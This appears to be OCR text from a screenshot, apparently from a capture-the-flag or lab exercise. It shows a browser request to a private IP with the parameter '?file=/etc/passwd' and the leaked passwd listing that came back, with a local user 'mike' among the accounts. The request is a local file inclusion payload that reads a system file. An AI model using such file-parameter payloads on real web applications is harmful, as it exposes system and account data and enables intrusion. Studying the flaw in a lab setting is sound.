 不安全 10.129.95.185/?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin